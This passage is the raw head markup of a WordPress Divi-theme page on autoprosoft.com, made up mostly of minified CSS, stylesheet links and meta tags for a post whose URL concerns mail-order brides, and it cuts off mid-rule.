#page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://autoprosoft.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<link rel='stylesheet' id='divi-dynamic-css' href='https://autoprosoft.com/wp-content/et-cache/1974/et-divi-dynamic-tb-12-tb-246-1974.css?ver=1764967614' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://autoprosoft.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://autoprosoft.com/wp-content/themes/Divi-child/style.css?ver=4.27.5' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://autoprosoft.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://autoprosoft.com/en/wp-json/wp/v2/posts/1974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autoprosoft.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://autoprosoft.com/en/how-you-can-identify-a-legit-mail-order-star-of-the-wedding/" />
<link rel='shortlink' href='https://autoprosoft.com/en/?p=1974' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://autoprosoft.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautoprosoft.com%2Fen%2Fhow-you-can-identify-a-legit-mail-order-star-of-the-wedding%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://autoprosoft.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautoprosoft.com%2Fen%2Fhow-you-can-identify-a-legit-mail-order-star-of-the-wedding%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,4;" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous">
<link rel="icon" href="https://autoprosoft.com/wp-content/uploads/2021/11/cropped-new-logo-bleu-autopro-blue-FEVI-32x32.png" sizes="32x32" />
<link rel="icon" href="https://autoprosoft.com/wp-content/uploads/2021/11/cropped-new-logo-bleu-autopro-blue-FEVI-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autoprosoft.com/wp-content/uploads/2021/11/cropped-new-logo-bleu-autopro-blue-FEVI-180x180.png" />
<meta name="msapplication-TileImage" content="https://autoprosoft.com/wp-content/uploads/2021/11/cropped-new-logo-bleu-autopro-blue-FEVI-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#000000}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1440px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1600px}a{color:#005de9}@media only screen and (min-width:981px){.et_pb_section{padding:3% 0}.et_pb_fullwidth_section{padding:0}}@media only screen and (min-width:1800px){.et_pb_row{padding:36px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:108px}.et_pb_fullwidth_section{padding:0}}	body,input,textarea,select{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif}.wpml-ls-statics-footer.wpml-ls.wpml-ls-legacy-list-horizontal{display:none}div#hero-section:before{content:"";background:rgb(0 0 0 / 41%);display:inline-block;position:absolute;top:0;left:0;z-index:1;width:100%;height:100%}.tab-content a{color:#005de9;font-weight:600;transition:0.4s}.tab-content a:after{content:"\f054";font-family:'FontAwesome';margin-left:5px;font-size:14px}.tab-content a:hover{transition:0.4s}.vertical-tabs1{border:none}.vertical-tabs1 ul.et_pb_tabs_controls{float:left;width:25%;margin-right:3%;background:transparent;box-shadow:15px 15px 44px 0px hsl(0deg 0% 0% / 18%)}.vertical-tabs1 ul.et_pb_tabs_controls:after{content:none}.vertical-tabs1 .et_pb_tabs_controls li{width:100%;border-right:none!important;border-left:5px solid transparent;background:#ffffff}.vertical-tabs1 .et_pb_tabs_controls li.et_pb_tab_active{border-left:5px solid #005de9!important;background:#f4f4f4}.vertical-tabs1 .et_pb_tabs_controls li a{padding:40px}.vertical-tabs1 .et_pb_tabs_controls li.et_pb_tab_active 